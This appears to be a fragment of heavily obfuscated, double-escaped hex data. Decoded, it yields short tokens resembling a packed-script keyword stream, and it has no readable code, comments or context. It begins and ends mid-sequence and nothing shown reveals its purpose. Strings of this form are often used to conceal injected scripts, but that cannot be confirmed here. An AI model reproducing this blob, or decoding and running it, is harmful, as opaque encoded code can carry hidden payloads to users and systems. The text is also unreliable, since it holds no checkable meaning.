c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x